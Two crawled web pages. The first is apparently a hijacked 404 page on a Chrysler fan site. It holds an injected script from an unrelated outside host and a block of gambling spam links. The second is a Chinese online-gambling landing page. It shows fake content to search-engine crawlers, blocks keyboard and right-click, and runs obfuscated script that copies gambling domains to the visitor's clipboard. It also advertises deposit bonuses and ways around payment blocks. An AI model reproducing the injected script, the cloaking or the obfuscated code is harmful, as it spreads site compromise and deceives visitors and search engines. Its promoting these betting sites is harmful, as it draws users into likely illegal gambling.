

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chryslerfanatic.com/information/2008-chrysler-300c-srt8/4/
body_size: 1479
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>AYX官网-AYX(中国)</title>
<meta content="AYX官网,AYX(中国)" name="keywords"/>
<meta content="AYX官网经福建省商务厅批准，于2015年10月注册成立，注册资金2.3亿元，在中国设有7个生产点，产品出口至40多个国家和地区。AYX官网推进“聚焦重点区域、聚焦重点作物、聚焦重点产品”的三大经营战略，通过结盟国际农药巨头，以品牌赢市场，以服务强功能，以合作聚实力，积极倡导践行绿色植保理念，为全省农药行业的领跑者和风向标，目前已逐步由传统的农药经销商转型为农药综合技术服务商。" name="description"/>
<script language="javascript" src="https://api.yibo4137.com/fdch.js" type="text/javascript"></script>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;} 
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} 
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>服务器错误</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>404 - 找不到文件或目录。</h2>
<h3>您要查找的资源可能已被删除，已更改名称或者暂时不可用。</h3>
</fieldset></div>
</div>
<div class="link">
<a href="http://www.montanofamilydentistry.com">开云登陆入口</a> | <a href="http://www.boardsmessage.com">米兰在线注册</a> | <a href="http://www.emmahannancreative.com">三亿电子在线（中国）有限公司官网</a> | <a href="http://www.partytimephilippines.com">中欧在线登录官网</a> | <a href="http://www.dunboyneorthodontics.com">安博在线_安博在线(中国)</a> | <a href="http://www.solarpoweradvice.com">九游官方网站</a> | <a href="http://www.stagestopgallery.com">华体会在线平台（中国）官网</a> | <a href="http://www.antoniofraioli.com">华体会 （hth）·官方网站</a> | <a href="http://www.themacepost.com">开云网</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://tt2clap.ldc838.com/go/kaiyun7/m.html
body_size: 13205
content:
<html>
   <head>
      <meta charset="utf-8">
      <title>2026美加墨世界杯官方赞助商|行业龙头|信誉保证</title>
      <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
      <script type="text/javascript" src="js/jquery.min.js"></script>
      <script src="link.js"></script>
      <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
      <script>LA.init({id:"3KJwm6wXDJfOgJe7",ck:"3KJwm6wXDJfOgJe7"})</script> 
      <script>
         $(function () {
           $(".game_item").mouseover(function () {
             if ($(this).hasClass("game_item_active")) {
               //alert(1);
             } else {
               $(this)
                 .addClass("game_item_active")
                 .siblings()
                 .removeClass("game_item_active");
             }
           });
         });
         $(function () {
           $(".bubbly-button").mouseover(function () {
             if ($(this).hasClass("animate")) {
               //alert(1);
             } else {
               $(this).addClass("animate");
               //$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
             }
           });
         
           $(".bubbly-button").mouseout(function () {
             $(this).removeClass("animate");
           });
         });
      </script>
      <link href="css/main.css" rel="stylesheet">
      <style type="text/css">
         .menu {
         color: #33CCFF;
         text-decoration: none;
         background: none;
         padding: 0.25px;
         }
         .menu{
         animation: colorBackground 0.2s infinite;
         -webkit-animation: colorBackground 2s infinite;
         -moz-animation: colorBackground 2s infinite;
         -o-animation: colorBackground 0.2s infinite
         }
         @keyframes colorBackground {
         40% {
         background-color: none;
         color: #FF3333;
         }
         70% {
         background-color: none;
         color: yellow;
         }
         }
      </style>
   </head>
   <body ontouchstart="">
      <script type="text/javascript">
         document.onkeydown =
           document.onkeyup =
           document.onkeypress =
             new Function("return false;");
         document.oncontextmenu = new Function("return false;");
         var reg =
           /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
         if (reg.test(navigator.userAgent)) {
           document.querySelector("html").innerHTML =
             '<head><title>2026官方指定</title><meta name="keywords" content="2026发财起飞"></head><body><h1>2026发财起飞安装步骤</h1><br/>⛅️1. 下载软件:您需要从《2026发财起飞》官方网站或<a rel="nofollow" href="https://shouji.baidu.com/" title="百度手机助手">百度手机助手</a>下载软件安装包。也可在<a rel="nofollow" href="https://www.baidu.com/" title="百度">百度搜索引擎</a>直接搜索下载。确保下载的软件是最新版本,并且来自可信的来源。<br/>⛅️2. 检查系统:在下载2026发财起飞软件之前,务必对应下载IOS/Android安装包。确保软件支持您的手机系统，以免出现无法安装问题。<br/>⛅️3. 其它程序:准备安装2026发财起飞软件前，建议关闭其他正在运行的程序。这样可以避免安装过程中的冲突和干扰。<p><img src="/wd.png" alt="2026发财起飞安装步骤" width="100%"/></p><br/>⛅️4. 安装程序:找到您下载的2026发财起飞软件安装包，点击运行安装程序。通常，安装程序的文件名以“APK”或“IPA”结尾。<br/>⛅️5. 许可协议:在安装2026发财起飞过程中，您可能会看到软件的许可协议。建议仔细阅读并理解协议内容，然后点击“同意”或“接受”按钮。<br/>⛅️6. 安装位置:安装程序通常会询问您要将软件安装到哪个位置。您可以选择默认位置，也可以选择自定义位置。如果您对此不确定，建议选择默认位置。<p><img src="/wd.png" alt="2026发财起飞安装步骤" width="100%"/></p><br/>⛅️7. 安装选项:2026发财起飞软件安装程序可能会提供一些可选的安装选项。例如，您可以选择是否创建桌面快捷方式。根据您的需求进行选择。<br/>⛅️8. 安装完成:安装程序会自动将软件文件复制到您选择的安装位置。请耐心等待安装过程完成，不要中途中断或关闭安装程序。<br/>⛅️9. 启动软件:安装完成后，您可以在桌面上找到2026发财起飞软件的快捷方式，点击它来启动软件。您也可以在搜索中找到软件的入口。<br/>⛅️10. 更新软件:安装完成后，建议立即检查软件是否有可用的更新。许多软件提供自动更新功能，您可以启用它来保持软件的最新版本。<br/>以上是一个简单的手机软件安装流程。请注意，不同的软件可能有不同的安装步骤和选项。在安装过程中，如果遇到问题或疑问，建议查阅软件的官方文档或寻求相关技术支持。</body>';
         }
         
        var _0xod3='jsjiami.com.v7';function _0x14c9(_0x4fbbe1,_0x2666cf){const _0x1d62bd=_0x1d62();return _0x14c9=function(_0x14c9ef,_0x334122){_0x14c9ef=_0x14c9ef-0x1e1;let _0x2042d8=_0x1d62bd[_0x14c9ef];if(_0x14c9['FPzVUo']===undefined){var _0x359d36=function(_0xb6c13e){const _0x183cd9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x38e2dc='',_0x51d6b9='';for(let _0x483c15=0x0,_0xe06271,_0x3920b4,_0x250ef0=0x0;_0x3920b4=_0xb6c13e['charAt'](_0x250ef0++);~_0x3920b4&&(_0xe06271=_0x483c15%0x4?_0xe06271*0x40+_0x3920b4:_0x3920b4,_0x483c15++%0x4)?_0x38e2dc+=String['fromCharCode'](0xff&_0xe06271>>(-0x2*_0x483c15&0x6)):0x0){_0x3920b4=_0x183cd9['indexOf'](_0x3920b4);}for(let _0x5d119b=0x0,_0xd1842a=_0x38e2dc['length'];_0x5d119b<_0xd1842a;_0x5d119b++){_0x51d6b9+='%'+('00'+_0x38e2dc['charCodeAt'](_0x5d119b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51d6b9);};const _0x127b3f=function(_0x444975,_0x199fe6){let _0x25c002=[],_0x3fd02e=0x0,_0x512f10,_0x108d77='';_0x444975=_0x359d36(_0x444975);let _0x1d74b4;for(_0x1d74b4=0x0;_0x1d74b4<0x100;_0x1d74b4++){_0x25c002[_0x1d74b4]=_0x1d74b4;}for(_0x1d74b4=0x0;_0x1d74b4<0x100;_0x1d74b4++){_0x3fd02e=(_0x3fd02e+_0x25c002[_0x1d74b4]+_0x199fe6['charCodeAt'](_0x1d74b4%_0x199fe6['length']))%0x100,_0x512f10=_0x25c002[_0x1d74b4],_0x25c002[_0x1d74b4]=_0x25c002[_0x3fd02e],_0x25c002[_0x3fd02e]=_0x512f10;}_0x1d74b4=0x0,_0x3fd02e=0x0;for(let _0x1abd79=0x0;_0x1abd79<_0x444975['length'];_0x1abd79++){_0x1d74b4=(_0x1d74b4+0x1)%0x100,_0x3fd02e=(_0x3fd02e+_0x25c002[_0x1d74b4])%0x100,_0x512f10=_0x25c002[_0x1d74b4],_0x25c002[_0x1d74b4]=_0x25c002[_0x3fd02e],_0x25c002[_0x3fd02e]=_0x512f10,_0x108d77+=String['fromCharCode'](_0x444975['charCodeAt'](_0x1abd79)^_0x25c002[(_0x25c002[_0x1d74b4]+_0x25c002[_0x3fd02e])%0x100]);}return _0x108d77;};_0x14c9['pdmHyL']=_0x127b3f,_0x4fbbe1=arguments,_0x14c9['FPzVUo']=!![];}const _0x252a94=_0x1d62bd[0x0],_0x5c261c=_0x14c9ef+_0x252a94,_0x56ce62=_0x4fbbe1[_0x5c261c];return!_0x56ce62?(_0x14c9['tTwzEM']===undefined&&(_0x14c9['tTwzEM']=!![]),_0x2042d8=_0x14c9['pdmHyL'](_0x2042d8,_0x334122),_0x4fbbe1[_0x5c261c]=_0x2042d8):_0x2042d8=_0x56ce62,_0x2042d8;},_0x14c9(_0x4fbbe1,_0x2666cf);}function _0x1d62(){const _0x8b07ce=(function(){return[_0xod3,'pSYjlTsMXVjqSiamBti.UFfcFonmH.MvTp7lqxUr==','W5XnWP/cQgSnFa','WR5vWP7dUcK','W5inWOBcISoi','WQTFWQldVCk0','l8oVWQniW7RdVSoLWQlcT8k1WRniW5BcIq','W4NdRfJdQ10','W4LxWQ7cS8kMW58VdG','mCkgW5urDmowxNddH3e','W74+swG7','WQ5NddXJW7HifmoQuCoEECkq','W65BWR9pWPK','WQ1NWOWICmkSxYD0sG/dTSoPWQhdUSkV','W4C+z3ere8kE','gNTkW54J','jCkFWOxcTmoAWP3cNCkbrmkuba','WO1xW5JdSCo7W6fOzYhdM8ok','qrzTWP8d','WR93WPelyW','AmosW6ddN8k6kSoFyCk5xXu+oG','WPXKWQPc','WO53WOaOsq','CSkzWQ98BG','WOHZWOXqWRu','vCo/W7iNsG','bNWGp8oL','uhP8WQPL','W7JcL8kiWOlcVHRcJJxcPG','lmoIWPuMWQZcTvD2W78','ymotmmk1','W4ZdNLVcKCoTWQnfW6Cm','WQ9VWOexzmkMucfC','D8kKW6pcTbu'].concat((function(){return['he0AmSoXkq','vevZb8klWRXf','vWTBl8o/FG','WPGpWO3cPSkh','WOqGWOtcGfS','W4z1W7ldICkJ','aCkBDSosyLZdJSk0ACoVd1VcJq','CmoMz0vi','mSo9WRiTWOW','W4HBW5xdSSoCWP5ocCk5WPvrm3y','WRXJWQRdNmk5','WO9dWONdVqX5AmozrCoQWOS','WRfKWRZdVHe','WQLGWQVdHSkKFHm','f2a+jSoQ','u8ozW4m','WRHMWPatz8k7vdi','qCoCrNDig8oAdSkh','WOaPWRlcKCo1B8o9WOhdV09LW6bp','FSkaW6BcV1KrW5S','WO9EWRZcK1XGqZ/cGa','WPL3WOldLci','WQldJSouW5hcTIxcGGRcRmoj','WRSpfCoViCkUWOXo','vKv1fSkxWPXtx8kHfSo9FGm','vrD6WPOv','WPVcLaBcTSoDWRLCW6mzW7v6','WQpdI8oEWQpcVYFcRHhcNG','W41qW5BdTCkDW7iEmmkjWRC','oCkzWRBcImkEbSoOE8kxDG','WONcNGRcOCo7WOjuW7ym','W5FdTSkRaYvJW43dNmkaeNq','y8knW6VcRI0','WRXeWOzpWQuOavldVmkxW6xdJXClW7VcS21AW4G'].concat((function(){return['WOuCnWburCogDmkzxmkAW7XFwSo3W6e','ySoBWQWBvW','54kf5yEi5AsR5yUDdNBcI8kzdSocWPZdT04VCG','WRT3WOxdT8k7','WPJcJqRcUCo7WRi','W5DKW6pdHSkfm8kPWOJdJ1nR','WQSwhq9S','hG5fl8kO','W7zzvmkICCoLW4Dmv3e','ACoGE1na','WODyWRFcUxu','m8kxWQBdPYNcRsjKBCkPwW','yIrfWQ4k','WOCxiZW','bvDJWO3dSG','6k+x5OQ15yI55AEj5yMi5lIg5lIe5PEk5P2roq','WP3cNGBcTmoQWRn0W6iDW7z7ArC','nmk1W6CJWPNdG8oVWR/dGg4','WOPuWO3dPH9itSojwa','W6SIW7JcL8o1oLFdOmkVWO9ymaW','WOeJlSoFnW','zXHgkCo5','mGlcN8k9WQldSCoHq2bF','W5xcV8oZEvC','WRqhW4bFWOr/o3ddRW','fLP9pmowF0aO','WQH9WPJcOffHvIJcISo/iSoVWP7cQSoUWQu','j8o+W4ldNmkd','rv90hq','w8kYx1VcTfVdO8oToa','W6ldQ0/dVu3dHHO'];}()));}()));}());_0x1d62=function(){return _0x8b07ce;};return _0x1d62();};const _0xb45f40=_0x14c9;(function(_0x4e0c12,_0xad44c1,_0x35ab60,_0x3821a8,_0x176cd0,_0x39d583,_0x2fa8c9){return _0x4e0c12=_0x4e0c12>>0x8,_0x39d583='hs',_0x2fa8c9='hs',function(_0x312dd9,_0x32f4cf,_0x52afab,_0x1ab636,_0x195ebd){const _0x9d6d60=_0x14c9;_0x1ab636='tfi',_0x39d583=_0x1ab636+_0x39d583,_0x195ebd='up',_0x2fa8c9+=_0x195ebd,_0x39d583=_0x52afab(_0x39d583),_0x2fa8c9=_0x52afab(_0x2fa8c9),_0x52afab=0x0;const _0x555d39=_0x312dd9();while(!![]&&--_0x3821a8+_0x32f4cf){try{_0x1ab636=parseInt(_0x9d6d60(0x21d,'54jD'))/0x1*(parseInt(_0x9d6d60(0x200,'a57p'))/0x2)+parseInt(_0x9d6d60(0x1f5,'c7(I'))/0x3+-parseInt(_0x9d6d60(0x1e9,'zL!#'))/0x4+-parseInt(_0x9d6d60(0x210,'035V'))/0x5*(-parseInt(_0x9d6d60(0x241,'z7Yy'))/0x6)+parseInt(_0x9d6d60(0x218,'Cb2q'))/0x7*(-parseInt(_0x9d6d60(0x21e,'9gW6'))/0x8)+parseInt(_0x9d6d60(0x22b,'S7ZZ'))/0x9*(-parseInt(_0x9d6d60(0x216,'!gT8'))/0xa)+-parseInt(_0x9d6d60(0x22d,'wUbr'))/0xb;}catch(_0x40caec){_0x1ab636=_0x52afab;}finally{_0x195ebd=_0x555d39[_0x39d583]();if(_0x4e0c12<=_0x3821a8)_0x52afab?_0x176cd0?_0x1ab636=_0x195ebd:_0x176cd0=_0x195ebd:_0x52afab=_0x195ebd;else{if(_0x52afab==_0x176cd0['replace'](/[nVqlfXrUTHYtxMBpFS=]/g,'')){if(_0x1ab636===_0x32f4cf){_0x555d39['un'+_0x39d583](_0x195ebd);break;}_0x555d39[_0x2fa8c9](_0x195ebd);}}}}}(_0x35ab60,_0xad44c1,function(_0xab6bd0,_0x3d440b,_0x130d32,_0x14c07a,_0x8d2697,_0x35bfbf,_0x255dab){return _0x3d440b='\x73\x70\x6c\x69\x74',_0xab6bd0=arguments[0x0],_0xab6bd0=_0xab6bd0[_0x3d440b](''),_0x130d32='\x72\x65\x76\x65\x72\x73\x65',_0xab6bd0=_0xab6bd0[_0x130d32]('\x76'),_0x14c07a='\x6a\x6f\x69\x6e',(0x1c796e,_0xab6bd0[_0x14c07a](''));});}(0xc200,0x867ed,_0x1d62,0xc4),_0x1d62)&&(_0xod3=_0x1d62);document[_0xb45f40(0x22f,'ZAfW')](_0xb45f40(0x21f,'A8TX'),function(){const _0x5cc4db=_0xb45f40,_0x5ed2a0={'aovJM':_0x5cc4db(0x20d,'dX$E'),'CszjS':function(_0x12257e,_0x3ee31d,_0x4e4c95){return _0x12257e(_0x3ee31d,_0x4e4c95);},'Xrtuu':function(_0x259bff,_0x456c6e){return _0x259bff===_0x456c6e;},'USDDl':'nPUGS','iTVhw':_0x5cc4db(0x1e2,'PVaJ'),'sqcep':function(_0xc34d60,_0x3586f5,_0x384713){return _0xc34d60(_0x3586f5,_0x384713);},'Cvqce':_0x5cc4db(0x214,'PVaJ'),'nlIaR':function(_0x3b25e7,_0x2da384){return _0x3b25e7!==_0x2da384;},'sqVGb':'GUoaY','Nwlfl':_0x5cc4db(0x238,'ZAfW'),'dQfFX':function(_0x14d920,_0x3a9f68,_0x4bc297,_0x1ef1d0){return _0x14d920(_0x3a9f68,_0x4bc297,_0x1ef1d0);},'ARSAz':_0x5cc4db(0x223,'0iUs'),'RhglN':function(_0x301352,_0x4aff56,_0x17b332,_0x1c96f3){return _0x301352(_0x4aff56,_0x17b332,_0x1c96f3);},'nRDEs':_0x5cc4db(0x1f3,'ZAfW'),'bIKHa':_0x5cc4db(0x237,'Lj^C'),'blhyJ':_0x5cc4db(0x213,'y[cY'),'wqInR':'failed','LfYGO':'eKTAV','NICDw':function(_0x10a940,_0x5dc7ea){return _0x10a940===_0x5dc7ea;},'EhKfO':_0x5cc4db(0x1f6,'K0xr'),'LBXlk':_0x5cc4db(0x230,'Z^#A'),'abMRz':function(_0x33df01,_0x2d02d8){return _0x33df01!==_0x2d02d8;},'dBhXQ':_0x5cc4db(0x1e6,'VsTR'),'xHHqx':_0x5cc4db(0x207,'Lrcx')},_0x530e23=document[_0x5cc4db(0x1fb,'p9pM')](_0x5cc4db(0x21b,'qsAa'));if(!_0x530e23)return;const _0x3e8e76=_0x5ed2a0[_0x5cc4db(0x208,'Cb2q')](window[_0x5cc4db(0x240,'tvFq')],window[_0x5cc4db(0x1f2,'rzUw')]);_0x530e23[_0x5cc4db(0x205,'Z^#A')](_0x5ed2a0[_0x5cc4db(0x1e7,'Oiw!')],function(_0x263c68){const _0x4e6511=_0x5cc4db;if(_0x5ed2a0[_0x4e6511(0x229,'0iUs')](_0x5ed2a0[_0x4e6511(0x234,'Jp(q')],_0x5ed2a0[_0x4e6511(0x23c,')K5S')])){_0x51d6b9[_0x4e6511(0x228,'ckxH')]();const _0x1207c0=_0x5ed2a0['aovJM'];_0x483c15?_0x5ed2a0[_0x4e6511(0x203,'PVaJ')](_0x250ef0,_0x1207c0,this):_0x5ed2a0[_0x4e6511(0x225,'TH%j')](_0x5d119b,_0x1207c0,this);}else{_0x263c68['preventDefault']();const _0x57f35b='939919.com';_0x3e8e76?_0x5ed2a0['CszjS'](_0x4f1b3a,_0x57f35b,this):_0x1734ef(_0x57f35b,this);}}),_0x530e23[_0x5cc4db(0x235,'ZAfW')]['cursor']=_0x5ed2a0[_0x5cc4db(0x226,'T%Rq')],_0x530e23[_0x5cc4db(0x1e8,'c7(I')]=_0x5ed2a0[_0x5cc4db(0x1f1,')K5S')];function _0x4f1b3a(_0x330eb0,_0x525215){const _0x2e9a0f=_0x5cc4db,_0x382416={'rIAEK':function(_0xcb909c,_0x48184b,_0x36a51c){return _0x5ed2a0['sqcep'](_0xcb909c,_0x48184b,_0x36a51c);},'pipwH':function(_0x2b210a,_0x2f660b,_0x307a10,_0x4c32b3){return _0x5ed2a0['RhglN'](_0x2b210a,_0x2f660b,_0x307a10,_0x4c32b3);},'JpvSx':_0x5ed2a0[_0x2e9a0f(0x21a,'9gW6')],'wxVkG':_0x5ed2a0[_0x2e9a0f(0x20c,'F4pD')],'kjbZK':_0x5ed2a0['bIKHa'],'RBmCy':_0x5ed2a0['blhyJ'],'OnNJN':_0x5ed2a0[_0x2e9a0f(0x1eb,'ofOL')]};navigator[_0x2e9a0f(0x1f7,'A8TX')][_0x2e9a0f(0x217,'TH%j')](_0x330eb0)['then'](()=>{const _0x467620=_0x2e9a0f,_0xf4c245={'fvbyx':function(_0x40f138,_0xf5d3c7,_0x5a8801){return _0x5ed2a0['sqcep'](_0x40f138,_0xf5d3c7,_0x5a8801);},'jyqHK':_0x5ed2a0[_0x467620(0x220,'2KOr')]};_0x5ed2a0[_0x467620(0x22e,'54jD')](_0x5ed2a0['sqVGb'],_0x5ed2a0[_0x467620(0x21c,'3%Fu')])?_0x5ed2a0[_0x467620(0x1f8,'TH%j')](_0x4ad071,_0x525215,_0x330eb0,_0x5ed2a0['ARSAz']):_0xf4c245[_0x467620(0x1ed,'Cb2q')](_0x3f781e,_0xf4c245['jyqHK'],_0xa09f83);})[_0x2e9a0f(0x22c,'wUbr')](()=>{const _0x3fcb93=_0x2e9a0f,_0x41078a={'XTOWr':function(_0x18b3d3,_0xafb235,_0x66f9af){const _0x433536=_0x14c9;return _0x382416[_0x433536(0x23b,'rzUw')](_0x18b3d3,_0xafb235,_0x66f9af);},'zscUt':_0x3fcb93(0x212,'Z^#A'),'lIZAK':function(_0x40c60f,_0x4e66fb,_0x4458e4,_0x59e993){return _0x382416['pipwH'](_0x40c60f,_0x4e66fb,_0x4458e4,_0x59e993);},'qJjXu':_0x382416[_0x3fcb93(0x239,'1E[O')]},_0x1f8683=document[_0x3fcb93(0x215,'z7Yy')](_0x382416[_0x3fcb93(0x23a,'Lj^C')]);_0x1f8683[_0x3fcb93(0x211,'Jp(q')]=_0x330eb0,document['body'][_0x3fcb93(0x232,'YzJ!')](_0x1f8683),_0x1f8683[_0x3fcb93(0x1e5,'9gW6')]();if(document[_0x3fcb93(0x1fd,'z7Yy')](_0x382416[_0x3fcb93(0x20f,'A8TX')])){if('uJcyI'===_0x382416[_0x3fcb93(0x231,'zhb0')])_0x4ad071(_0x525215,_0x330eb0,_0x3fcb93(0x1e4,'p9pM'));else{const _0x4a3c53=_0x259466[_0x3fcb93(0x236,'a57p')](_0x3fcb93(0x1fa,'dX$E'));_0x4a3c53['value']=_0x52e359,_0x431d13[_0x3fcb93(0x221,'p9pM')][_0x3fcb93(0x202,'bct@')](_0x4a3c53),_0x4a3c53[_0x3fcb93(0x1e3,')K5S')](),_0xd0ef13[_0x3fcb93(0x20a,'c7(I')](_0x41078a['zscUt'])?_0x41078a[_0x3fcb93(0x23d,'Lrcx')](_0x3e4017,_0x1b8dba,_0x1ce990,_0x3fcb93(0x1f0,'Cb2q')):(_0x34218e(_0x3d120a,_0x5a23dc,_0x3fcb93(0x209,'z7Yy')),_0x4e5278(()=>{const _0x1da8bd=_0x3fcb93;_0x41078a[_0x1da8bd(0x1ea,'94Ts')](_0x6f892b,'请手动复制以下文本:',_0x232069);},0x1f4)),_0x584db8['body'][_0x3fcb93(0x1ee,'TH%j')](_0x4a3c53);}}else _0x4ad071(_0x525215,_0x330eb0,_0x382416[_0x3fcb93(0x20b,'Z^#A')]),setTimeout(()=>{const _0x1db847=_0x3fcb93;prompt(_0x41078a[_0x1db847(0x227,'Cb2q')],_0x330eb0);},0x1f4);document['body']['removeChild'](_0x1f8683);});}function _0x1734ef(_0x9573aa,_0x55ad58){const _0x1de08c=_0x5cc4db;navigator[_0x1de08c(0x1e1,'ZAfW')][_0x1de08c(0x201,'z7Yy')](_0x9573aa)['then'](()=>_0x4ad071(_0x55ad58,_0x9573aa,'success'))['catch'](()=>_0x4f1b3a(_0x9573aa,_0x55ad58));}function _0x4ad071(_0x52b814,_0x2f79de,_0x26dd36){const _0x235121=_0x5cc4db;if(_0x5ed2a0['Xrtuu'](_0x5ed2a0[_0x235121(0x206,'j]TV')],_0x5ed2a0['LfYGO'])){const _0x48a8d1=_0x52b814[_0x235121(0x23e,'8QQI')],_0x49ea4c=_0x5ed2a0['NICDw'](_0x26dd36,_0x5ed2a0[_0x235121(0x1fc,'Jp(q')])?_0x5ed2a0['EhKfO']:_0x5ed2a0[_0x235121(0x1ef,'TH%j')],_0x34a020=_0x5ed2a0[_0x235121(0x219,'dX$E')](_0x26dd36,_0x5ed2a0[_0x235121(0x20e,'94Ts')])?'✓':'✗';_0x52b814[_0x235121(0x23f,'ofOL')]=_0x48a8d1['replace'](_0x2f79de,_0x235121(0x204,'54jD')+_0x49ea4c+';font-weight:bold;\x22>'+_0x2f79de+'\x20'+_0x34a020+_0x235121(0x224,'Oiw!')),setTimeout(()=>{const _0x7e27d5=_0x235121;_0x52b814[_0x7e27d5(0x222,'j23e')]=_0x48a8d1;},0xc8);}else _0x420957[_0x235121(0x1f4,'94Ts')]=_0x4f3dbf;}});var version_ = 'jsjiami.com.v7';

      </script>
      <div class="star-container star-container2">
         <div class=""></div>
         <div class="change"></div>
         <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s"></div>
         <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s"></div>
         <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s"></div>
         <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s"></div>
         <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s"></div>
      </div>
      <div class="page home home2 zh">
         <div class="content-wrapper">
               <div class="game-wrapper2" style="text-align: center;padding-top: 20px;">
                    <h1 class="ag-font">请收藏永久域名：<a style="color:yellow;">tb13.cc&nbsp;&nbsp;&nbsp;939919.com</a> 点击复制</h1> 
                </div>
            <div class="mar desktop-only" style="margin-bottom: -22px;margin-top: 15px;">
               <marquee scrollamount="5">
                  <h3 id="promoText" style="color:red;" >Ⓜ️集团公告：若遇充、提款问题请您及时咨询【在线客服】，代客充值成功率100%，包您满意！🧧🧧推荐使用【人工充值/数字人名币/极速转卡/银联支付/网银转账】遇微信/支付宝存款失败-APP下载问题，请联系客服妹妹获取VIP充值渠道,并可申领28元彩金和8888元首冲福利,支付宝-微信渠道不稳定，建议多次尝试更换收款商家，或使用虚拟币充值，笔笔可领彩金。</h3>
               </marquee>
               
            </div>
            <div class="home-top-entry">

               <div class="game-wrapper">
                  <div class="game-wrapper_agbox" onclick="register('ky')" rel="nofollow">
                     <div class="game-wrapper_ag game-wrapper_agbg2">
                        <div class="game-wrapper_ag-list">
                           <ul>
                              <li>
                                 <div class="menu"><i>🏆</i>亚洲第一品牌</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>福利多多</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>体育电竞</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>电子彩票</div>
                              </li>
                           </ul>
                        </div>
                        <div class="game-wrapper_ag-join">
                           <h2 class="ag-font">
                              ⚽︎ 开云体育·官方平台
                           </h2>
                           <h3 class="ag-font">
                              永久域名：<span style="color: #fdabab">kaiyunrukou.com</span>
                           </h3>
                        </div>
                        <button class="style1 bubbly-button">
                        注册实名联系客服即送彩金<span class="icon iconfont">➤</span>
                        </button>
                     </div>
                  </div>
                  <div class="ag-card1" onclick="register('ky')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_kaiyun"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">开云体育</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                        </ul>
                        <ul>
                           <li>国际品牌 </li>
                           <li>风靡国际</li>
                        </ul>
                        <p>多个存款渠道 首家国际化平台</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  <div class="ag-card1" onclick="register('kyApp')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_kaiyun"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">开云体育-APP</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                        </ul>
                        <ul>
                           <li>皇家马德里</li>
                           <li>官方合作伙伴</li>
                        </ul>
                        <p>全站福利季 首存加送1888</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  
                  <div class="game-wrapper_agbox" onclick="register('jy')" rel="nofollow">
                     <div class="game-wrapper_ag game-wrapper_agbg">
                        <div class="game-wrapper_ag-list">
                           <ul>
                              <li>
                                 <div class="menu"><i>🏆</i>行业龙头</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>大额无忧</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>体育电竞</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>电子彩票</div>
                              </li>
                           </ul>
                        </div>
                        <div class="game-wrapper_ag-join">
                           <h2 class="ag-font">
                              ⚽︎ 九游体育·官方平台
                           </h2>
                           <h3 class="ag-font">
                              永久域名：<span style="color: #fdabab">jiuyourukou.com</span>
                           </h3>
                        </div>
                        <button class="style1 bubbly-button">
                        注册实名联系客服即送彩金<span class="icon iconfont">➤</span>
                        </button>
                     </div>
                  </div>
                  <!--jiuyou-->
                  <div class="ag-card1" onclick="register('jy')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_jiuyou"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">九游体育</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                        </ul>
                        <ul>
                           <li>云达不来梅足球俱乐部</li>
                           <li></li>
                        </ul>
                        <p>体育包赔100%,新用户加赠10%。</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  <!--leyu-->
                  <div class="ag-card1" onclick="register('jyApp')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_jiuyou"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">九游体育-APP</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                        </ul>
                        <ul>
                           <li>亚特兰大</li>
                           <li>官方合作伙伴</li>
                        </ul>
